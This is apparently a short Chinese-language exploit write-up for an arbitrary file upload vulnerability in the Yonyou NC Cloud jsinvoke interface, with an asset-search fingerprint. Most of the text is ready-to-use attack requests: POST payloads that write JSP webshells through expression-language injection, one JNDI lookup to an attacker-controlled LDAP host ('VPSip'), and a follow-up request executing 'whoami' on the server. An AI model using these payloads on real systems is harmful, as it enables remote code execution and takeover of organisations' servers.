漏洞描述

用友 NC Cloud jsinvoke 接口存在任意文件上传漏洞，攻击者通过漏洞可以上传任意文件至服务器中，获取系统权限

app="用友-NC-Cloud"

POST /uapjs/jsinvoke/?action=invoke

Content-Type: application/json

{

"serviceName": "nc.itf.iufo.IBaseSPService",

"methodName": "saveXStreamConfig",

"parameterTypes": [

"java.lang.Object",

"java.lang.String"

],

"parameters": [

"${param.getClass().forName(param.error).newInstance().eval(param.cmd)}",

"webapps/nc_web/407.jsp"

]

}

POST /uapjs/jsinvoke/?action=invoke HTTP/1.1

Host:

Connection: Keep-Alive

Content-Length: 253

Content-Type: application/x-www-form-urlencoded

{

"serviceName": "nc.itf.iufo.IBaseSPService",

"methodName": "saveXStreamConfig",

"parameterTypes": [

"java.lang.Object",

"java.lang.String"

],

"parameters": [

"${''.getClass().forName('javax.naming.InitialContext').newInstance().lookup('ldap://VPSip:1389/TomcatBypass/TomcatEcho')}",

"webapps/nc_web/301.jsp"

]

}



/cmdtest.jsp?error=bsh.Interpreter&cmd=org.apache.commons.io.IOUtils.toString(Runtime. getRuntime().exec(%22whoami%22).getInputStream()

